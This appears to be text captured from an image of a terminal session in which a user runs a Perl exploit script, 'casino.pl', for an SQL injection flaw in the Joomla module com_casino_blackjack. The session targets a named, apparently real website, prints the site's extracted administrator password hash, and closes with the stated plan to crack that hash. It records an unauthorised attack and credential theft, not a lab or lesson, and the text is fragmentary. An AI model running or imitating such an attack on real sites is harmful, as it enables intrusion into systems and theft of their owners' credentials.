 root : bash
root@root:~# ./casino.pl
Can't exec "color": No such file or directory at ./casino.pl line 12.
------------------------------------------------------------
| C4TEAM |
------------------------------------------------------------
|Joomla Module com_casino_blackjack SQL Inj Vuln|
| ByALBAYX |
------------------------------------------------------------
Site/Path:[http://wwww.c4team.org/Path/]: http://www.imarketsolutions.com
[+] Admin Hash : 278CE48E80B5D92E70592B3291213FD3
# Exploit Calisti #
root@root:~# So all i have to do now is convert this with a hash cracker an
root : .ruby.bin
uniscan : perl
root : bash